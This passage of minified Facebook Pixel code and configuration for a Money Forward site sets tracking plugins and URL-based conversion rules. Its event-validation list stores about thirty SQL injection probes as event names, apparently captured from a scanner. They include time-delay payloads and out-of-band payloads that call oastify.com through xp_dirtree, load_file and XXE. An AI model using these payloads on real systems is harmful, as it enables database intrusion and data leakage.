c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("616473498936556", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("616473498936556", "IWLBootstrapper", true);
config.set("616473498936556", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("616473498936556", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("616473498936556", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("616473498936556", "ProhibitedSources", true);
config.set("616473498936556", "unwantedData", {"blacklisted_keys":{"HR_SMB_Lead":{"cd":[],"url":["webSalaryDetailsFlg"]},"60scroll":{"cd":[],"url":["webSalaryDetailsFlg"]},"segment":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","accountId","search_form[account_id_hash]","sub_account_id","search_form[asset_acts][sub_account_id_hash]","asset_acts_search_form[sub_account_id_hash]"]},"PageView":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","asset_acts_search_account_id_hash","acts_search_form[account_id_hash]","asset_acts_search_form[sub_account_id_hash]","search_form[asset_acts][sub_account_id_hash]","search_form[account_id_hash]","acts_search_form[sub_account_id_hash]","user_asset_act_search_form[account_id]"]},"flux_afid_target|remarketing":{"cd":[],"url":["account_id","search_form[account_id_hash]","webSalaryDetailsFlg","acts_search_form[account_id_hash]","asset_acts_search_account_id_hash","hhdhfx3eozdfbc3dbskdobd5zm"]},"\u7d66\u4e0e_\u30d5\u30a9\u30fc\u30e0\u6ede\u5728\u6642\u959320\u79d2":{"cd":[],"url":["webSalaryDetailsFlg"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("616473498936556", "UnwantedData", true);
config.set("616473498936556", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("616473498936556", "IABPCMAEBridge", true);
config.set("616473498936556", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("616473498936556", "BrowserProperties", true);
config.set("616473498936556", "eventValidation", {"unverifiedEventNames":["PageView25634826' or 3998=4003--","PageView' and 9665=9672--","PageView74058989' or '7252'='7258","PageView')waitfor delay'0:0:20'--","PageView' and 4438=4438--","PageView' and '8640'='8640","PageView83342383' or '7826'='7826","PageView')AND pg_sleep(20)--","PageView' and '5551'='5558","PageView18308484' or 7491=7491--","PageView\"","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","gqaul3gbv07ovt268j21s634bvhn5h4kscg33urj.oastify.com","PageView,(select*from(select(sleep(20)))a)","PageView' AND pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'(select*from(select(sleep(20)))a)'","PageView'+(select load_file('\\\\\\\\aycotxo53ufi3na0gdav00byjpphdbce053tugl4a.oastify.com\\\\upb'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ua885h0pfer2f7mksxmfckniv911pvoycp2dt0ko9.oasti'+'fy.com\\zgz'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/gcwu732bh0tohto6ujo1e6p4xv3nrhqken2ep5du.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\unl8ihdpse42s7zk5xzfpk0i89e12v1ypphd80zoo.oasti'+'fy.com\\zmg'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bjypey96ov0joov11evwl1wz4qaiycxfl6cu3hu5j.oasti'+'fy.com\\cqi'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xstbnkisxh95xa4na04iun5ldcj47y61usnge35ru.oasti'+'fy.com\\lal'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/8s1mnvi3xs9gxl4yab4tuy5wdnjf796cugi75ytn.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\e6ls11w9bynmbri4ohiz84j2rtxllfki89ax1ks8h.oastify.com\\\\ejm'))","_removed_"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("616473498936556", "EventValidation", true);
config.set("616473498936556", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("616473498936556", "ProtectedDataMode", true);
config.set("616473498936556", "ccRuleEvaluator", {"ccRules":[{"id":"995561212458491","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/27591\/"}}]}]}},{"id":"3073143299484964","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"biz.moneyforward.com\/library\/form\/25949\/"}}]}]}},{"id":"662236145538588","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/bizevent.moneyforward.com\/corporate-future-conference-2023\/thanks"}}]}]}},{"id":"315300667298169","rule":{"and":[{"event":{"eq":"SMB-All-CV"}}]}},{"id":"621941945477520","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/917\/"}}]}]}},{"id":"1077694212975007","rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]}},{"id":"672702136750414","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"427543521764007","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"857676835029775","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"590397895008715","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"yahoo"}}]}]}},{"id":"364544388082385","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"google"}}]}]}},{"id":"285632596048468","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"4030555760350626","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"271339824311311","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"URL":{"i_contains":"establish"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/startup-leaders-2022\/"}}]},{"url":{"i_contains":""}}]},"id":"5098778393515316"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5189401064431274"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5056119571161944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5218943524833633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5017875041599235"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4880519482001180"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4735090569946914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/seminar\/14640\/thanks\/1\/"}}]},{"url":{"i_contains":""}}]},"id":"31709654425315819"},{"rule":{"and":[{"event":{"eq":"Con-All-CV"}}]},"id":"24702395626083354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/library\/43986\/"}}]},{"or":[{"url":{"i_contains":"\/library\/44197\/"}}]},{"url":{"i_contains":""}}]},"id":"24541735092125520"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"27067226526255387"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8111454718964957"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7655708307868413"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8048058798596927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/starting-business\/43088\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/starting-business\/"}}]},{"url":{"i_contains":""}}]},"id":"7895894200457674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51844"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice\/basic\/48327"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51769"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53900"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51848"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51845"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/57721"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48827"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51847"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/2188"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2350"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/58455"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64416"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/72"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51841"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64992"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51843"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2250"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/payroll\/basic\/3051"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/245"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63997"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51798"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51921"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51786"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48110"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64174"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64444"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51926"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48120"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/57936"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51476"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53440"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/17171"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52340"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/388"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/38"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/11"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63800"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63909"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/case\/3789"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/55498"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/49750"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52699"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63796"}}]},{"url":{"i_contains":""}}]},"id":"8094006477328362"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8063165523735561"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7767599583277407"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8465349766830960"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7383026998459685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7485708818161893"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7450174795021845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7424610584249195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284078298345121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7137901809652667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bizevent.moneyforward.com\/future-backoffice"}}]},{"url":{"i_contains":""}}]},"id":"7443661609026870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/campaign\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"25148406251472900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"7456362187778591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/contract\/"}}]},{"url":{"i_contains":""}}]},"id":"7709523219112041"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6277244672364907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/10499\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11079\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11813\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11858\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12021\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12047\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12451\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12824\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12849\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13418\/"}}]},{"url":{"i_contains":""}}]},"id":"6094076617353830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/869\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/951\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/970\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1487\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/2218\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9703\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9661\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9396\/"}}]},{"url":{"i_contains":""}}]},"id":"5841476729251861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7051\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9388\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12920\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13848\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/ "}}]},{"url":{"i_contains":""}}]},"id":"6163735660306152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/956\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/521\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/544\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/553\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/561\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/570\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/964\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1518\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1983\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1497\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}}]},{"url":{"i_contains":""}}]},"id":"5803818373036843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5321\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/944\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/10162\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/11873\/"}}]},{"url":{"i_contains":""}}]},"id":"8817509658291501"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5890939840994472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/521\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/586\/"}}]},{"url":{"i_contains":""}}]},"id":"6172077686178127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5487818861287058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/222\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/335\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/353\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/200\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/305\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/182\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/214\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/343\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/209\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/290\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/529\/"}}]},{"url":{"i_contains":""}}]},"id":"8123928674347379"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}},{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5323894771057656"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"1"}},{"score":{"i_contains":"2"}},{"score":{"i_contains":"3"}}]}]},"id":"5567422309959523"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}}]}]},"id":"5660087177363130"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5478351662245805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"5206905419418284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"4871127836320412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5489766631088414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/